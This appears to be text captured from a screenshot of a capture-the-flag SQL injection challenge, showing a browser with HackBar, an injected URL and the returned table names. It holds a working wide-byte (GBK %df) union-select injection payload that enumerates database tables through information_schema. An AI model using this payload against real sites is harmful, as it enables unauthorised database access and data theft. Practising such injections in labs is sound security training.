 your sql:select id,title from news where id = '-1 運' union select 1,group_concat(table_name) from information_
ctf,ctf2,ctf3,ctf4,news
开发者工具 - http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1%20%df%27%20union%20select%201,group_conca
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1 %df' union select 1,
group_concat(table_name) from information_schema.tables where t
able_schema=database() -- '